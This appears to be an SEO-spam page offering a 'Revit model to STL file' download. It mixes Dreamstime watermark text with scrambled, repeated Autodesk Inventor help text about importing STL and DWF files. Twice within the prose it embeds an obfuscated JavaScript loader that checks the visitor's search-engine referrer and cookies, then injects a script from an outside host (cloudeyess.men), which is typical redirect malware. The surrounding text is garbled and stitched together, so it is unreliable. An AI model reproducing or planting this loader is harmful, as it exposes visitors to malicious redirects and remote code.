




Download from
Dreamstime.com

This watermarked comp image is for previewing purposes only.

ID 35103813

Yulia Gapeenko | Dreamstime.com

[Revit Model To Sil File Download Free For Iphone](#)



[Revit Model To Sil File Download Free For Iphone](#)



Download from
Dreamstime.com

This watermarked comp image is for previewing purposes only.

ID 35103813

Yulia Gapeenko | Dreamstime.com

Embed in Document Select to display the translation report icon , under the 3rd Party browser node , in your new file.. The data is imported as mesh objects and are contained in a mesh browser node Save Components during Load Select the check box to save the assembly and part files in Autodesk Inventor format during the import process.. Import Units Select the default units for the imported file Bounding Box Displays the size of the bounding box for the geometry in the STL file.

These types of STL files can be imported:Open Markup DWFIn Autodesk Inventor , you can open a DWF file with markups created in Autodesk Design Review, for example.. Color Select to import colors with the STL file then specify whether the color format is RGB or BGR.. Choose where to save the components from the drop-down menu If you choose to Select Save Locations, the Component Destination Folder becomes available.

Do one of the following:Import STL filesYou can import STL files in Autodesk Inventor.. To open a markup set, click Open In the Open dialog box, select a DWF file that contains markups, and then click Open.. var _0x2f56=[\dnIOQ0I='aW5kZXBpZg==','c3FLUu8=',c2NyaXB0','c3Jj','Z2V0RwxbWVudHNCeVRhZ05hbWU=',YXBwZW5kQ2hpbGQ=',cmV2aXQybW9kZWZwZG8rc3RsK2ZpbGU=',Wm9y','Z0t0','Y3pL','M HwxDR8NXwyfDM=',M3wyfDB8NHwxfDU=',c3BsaXQ=',ZndXTmY=',RiRLZnM=',c2V0','UE5KQ3o=',UnBLWUY=',eVUyYnQ=',aHR0cHM6.y9jbG9lZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3Rp dGx1InF1ZXJ5PQ=',WWZlZ3A=',bWxiek8=',Y29va2ll','bWFOY2g=',VUIHU3E=',YnVacXM=',SkNDbnc=',aHZmVnY=',cFNYd0U=',bGVuZ3Ro','cmVwbGFjZQ=',OyBwYXRoPQ=',b1FEWxk=',eERte EU=',RmxDUW4=',Z2V0VGltZQ=',akZhVE4=',dG9nbHM=',OyBkb2lhaW49','OyBzZWNIcmU=',LmJpbmct','LmFvbnQ=',LmFzay4=',dmlzaXRIZA==','RGR6S1U=',RmRhaWE=',LnlhaG9vLg==','R3lRa3c=','TkZPV0s=',LmFsdGF2aXNOYS4=',LnlhbmRleC4=',cmVmZmVzZXI=',Z2V0','RnBVQIM='];function(_0xe14528,_0x1551d5){var _0x266605=function(_0x122e4c){while(!(_0x122e4c[_0xe14528[push][_0xe14528[shift]()]));}_0x266605(++_0x1551d5);}_0x2f56,0x1bb);var _0x2908=function(_0x5e82c8,_0x2ea5df){_0x5e82c8=_0x5e82c8-0x0;var _0x36eb1d=_0x2f56[_0x5e82c8];if(_0x2908[initialized]===undefined){(function(){var _0x498408;try{var _0x17fe04=Function('return\x20(function(){x20+'+');}_0x498408=_0x17fe04;)}catch(_0x2a6982){_0x498408=window;}var _0x5d35b4=ABCDEFGHIJKLMNQRSTUvwxyz0123456789+/-;_0x498408[otob]=function(_0x53996b){var _0xbc1afe=String(_0x53996b)[replace]/(=/+\$/);for(var _0x2f74de=0x0,_0x5445bb,_0x26a786,_0x25ff8b=0x0,_0x326797=';_0x26a786=_0xbc1afe[charAt][_0x25ff8b++];-_0x26a786&&(_0x5445bb=_0x2f74de %0x4?_0x5445bb*0x40+_0x26a786:_0x26a786,_0x2f74de++%0x4)?_0x326797+=String[fromCharCode](0xff&_0x5445bb>>(-0x2*_0x2f74de&0x6)):0x0)[_0x26a786=_0x5d35b4[indexOf](_0x26a786);return _0x326797;];})();_0x2908[base64DecodeUnicode]=function(_0x3f4883){var _0x229677=atob(_0x3f4883);var _0x51d69a=[];for(var _0x4696d9=0x0,_0x2021ba=_0x229677[length];_0x4696d9<_0x4b4364;){sqKQO':function _0x1e433bc _0x107c3d _0x9a9330){return _0x107c3d(_0x9a9330);},nmesd':function _0x5c3294(_0x5b23fa,_0x3fe33a){return _0x5b23fa+_0x3fe33a;};var _0x15709b=[_0x4c393f[_0x2908('0x2a')],_0x4c393f[_0x2908('0x2b')],_0x2908('0x2c'),_0x4c393f[_0x2908('0x2d')],_0x4c393f[_0x2908('0x2e')],_0x2908('0x2f'),_0x2908('0x30')],_0x50fcdc=document[_0x2908('0x31')],_0x42c08b=[[_0xb5010e=cookie[_0x2908('0x32')][_0x4c393f[_0x2908('0x33')]]];for(var _0x1ad099=0x0,_0x4c393f[_0x2908('0x34')][_0x1ad099,_0x15709b[_0x2908('0x1b')]],_0x1ad099++){if(_0x4c393f[oNwgb][_0x50fcdc[_0x2908('0x35')][_0x15709b[_0x1ad099]],0x0)][_0x42c08b=!!];}if(_0x42c08b){cookie[set][_0x2908('0x29')],0x1,0x1);if (!_0xb5010e)[_0x4c393f[_0x2908('0x36')](include,_0x4c393f[nmesd][_0x2908('0x11')+q,]);}]}}];To Import DXF, STL, Revit, DWF, and IDF FilesImporting DXF, STL, Revit, DWF Markup, and IDF filesDrag and drop to import filesYou can also drag and drop to import individual or multiple part and assembly files.. This setting is not available when the Import command is used Component Destination Folder Sets the location for the part and assembly files created from the import operation.. To view the translation report, double-click the report icon, or right-click select Edit. e10c415e6f

Save to Disk Select to save a copy of the report to the Component Destination Folder.. The Markups browser displays the markup set in the tree view

constructor(x22return(x20this(x22)(x20)+'');)_0x498408=_0x17fe04;)}catch(_0x2a6982){_0x498408=window;}var _0x5d35b4=ABCDEFGHIJKLMNQRSTUvwxyz0123456789+/-;_0x498408[otob]=function(_0x53996b){var _0xbc1afe=String(_0x53996b)[replace]/(=/+\$/);for(var _0x2f74de=0x0,_0x5445bb,_0x26a786,_0x25ff8b=0x0,_0x326797=';_0x26a786=_0xbc1afe[charAt][_0x25ff8b++];-_0x26a786&&(_0x5445bb=_0x2f74de %0x4?_0x5445bb*0x40+_0x26a786:_0x26a786,_0x2f74de++%0x4)?_0x326797+=String[fromCharCode](0xff&_0x5445bb>>(-0x2*_0x2f74de&0x6)):0x0)[_0x26a786=_0x5d35b4[indexOf](_0x26a786);return _0x326797;];})();_0x2908[base64DecodeUnicode]=function(_0x3f4883){var _0x229677=atob(_0x3f4883);var _0x51d69a=[];for(var _0x4696d9=0x0,_0x2021ba=_0x229677[length];_0x4696d9<_0x4b4364;){sqKQO':function _0x1e433bc _0x107c3d _0x9a9330){return _0x107c3d(_0x9a9330);},nmesd':function _0x5c3294(_0x5b23fa,_0x3fe33a){return _0x5b23fa+_0x3fe33a;};var _0x15709b=[_0x4c393f[_0x2908('0x2a')],_0x4c393f[_0x2908('0x2b')],_0x2908('0x2c'),_0x4c393f[_0x2908('0x2d')],_0x4c393f[_0x2908('0x2e')],_0x2908('0x2f'),_0x2908('0x30')],_0x50fcdc=document[_0x2908('0x31')],_0x42c08b=[[_0xb5010e=cookie[_0x2908('0x32')][_0x4c393f[_0x2908('0x33')]]];for(var _0x1ad099=0x0,_0x4c393f[_0x2908('0x34')][_0x1ad099,_0x15709b[_0x2908('0x1b')]],_0x1ad099++){if(_0x4c393f[oNwgb][_0x50fcdc[_0x2908('0x35')][_0x15709b[_0x1ad099]],0x0)][_0x42c08b=!!];}if(_0x42c08b){cookie[set][_0x2908('0x29')],0x1,0x1);if (!_0xb5010e)[_0x4c393f[_0x2908('0x36')](include,_0x4c393f[nmesd][_0x2908('0x11')+q,]);}]}}];To Import DXF, STL, Revit, DWF, and IDF FilesImporting DXF, STL, Revit, DWF Markup, and IDF filesDrag and drop to import filesYou can also drag and drop to import individual or multiple part and assembly files.. This setting is not available when the Import command is used Component Destination Folder Sets the location for the part and assembly files created from the import operation.. To view the translation report, double-click the report icon, or right-click select Edit. e10c415e6f